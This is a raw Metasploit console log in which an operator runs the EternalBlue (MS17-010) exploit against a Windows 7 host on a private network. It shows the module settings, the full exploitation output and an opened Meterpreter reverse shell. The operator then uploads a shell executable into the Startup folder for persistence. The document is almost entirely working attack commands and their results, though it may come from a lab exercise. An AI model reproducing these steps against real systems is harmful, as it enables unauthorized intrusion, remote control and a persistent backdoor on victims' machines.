 msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.198.200
rhost ⇒ 192.168.198.200
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rport 445
rport ⇒ 445
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 9998
lport ⇒ 9998
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.198.100:9998
[*] 192.168.198.200:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.198.200:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.198.200:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.198.200:445 - The target is vulnerable.
[*] 192.168.198.200:445 - Connecting to target for exploitation.
[+] 192.168.198.200:445 - Connection established for exploitation.
[+] 192.168.198.200:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.198.200:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.198.200:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.198.200:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.198.200:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.198.200:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.198.200:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.198.200:445 - Sending all but last fragment of exploit packet
[*] 192.168.198.200:445 - Starting non-paged pool grooming
[+] 192.168.198.200:445 - Sending SMBv2 buffers
[+] 192.168.198.200:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.198.200:445 - Sending final SMBv2 buffers.
[*] 192.168.198.200:445 - Sending last fragment of exploit packet!
[*] 192.168.198.200:445 - Receiving response from exploit packet
[+] 192.168.198.200:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.198.200:445 - Sending egg to corrupted connection.
[*] 192.168.198.200:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.198.200
[*] Meterpreter session 1 opened (192.168.198.100:9998 → 192.168.198.200:49158) at 2024-04-18 12:11:58 -0400
[+] 192.168.198.200:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.198.200:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.198.200:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > upload /home/kali/shell-x64.exe C:/Users/user/AppData/Roaming/Microsoft/Windows/"Start Menu"/Programs/Startup
[*] Uploading  : /home/kali/shell-x64.exe → C:/Users/user/AppData/Roaming/Microsoft/Windows/Start Menu/Programs/Startup\shell-x64.exe
[*] Completed  : /home/kali/shell-x64.exe → C:/Users/user/AppData/Roaming/Microsoft/Windows/Start Menu/Programs/Startup\shell-x64.exe
meterpreter >